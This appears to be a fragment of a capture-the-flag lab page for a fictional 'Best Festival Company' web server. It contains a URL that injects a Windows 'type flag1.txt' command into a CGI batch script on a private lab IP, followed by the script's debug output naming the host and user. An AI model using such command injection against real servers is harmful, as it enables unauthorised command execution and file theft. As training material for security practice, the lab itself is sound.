 10.10.1.196:8080/cgi-bin/elfwhacker.bat?&type flag1.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
-------------------------------------------------------
Written by ElfMcEager for The Best Festival Company ~CMNatic
-------------------------------------------------------
Current time: 01/02/2023 12:41:47.26
-------------------------------------------------------
Debugging Information
-------------------------------------------------------
Hostname: TBFC-WEB-01
User: tbfc-web-01\elfmcskidy
-------------------------------------------------------
ELF WHACK COUNTER
-------------------------------------------------------
Number of Elves whacked and sent back to work: 28595